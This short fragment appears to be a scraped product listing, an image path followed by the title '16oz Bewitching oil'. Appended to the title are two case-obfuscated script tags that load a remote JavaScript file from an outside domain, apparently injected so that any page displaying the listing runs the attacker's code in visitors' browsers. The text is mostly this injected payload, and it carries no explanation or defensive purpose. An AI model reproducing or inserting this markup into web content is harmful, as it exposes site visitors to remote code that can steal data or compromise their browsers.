 16oz Bewitching oil<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>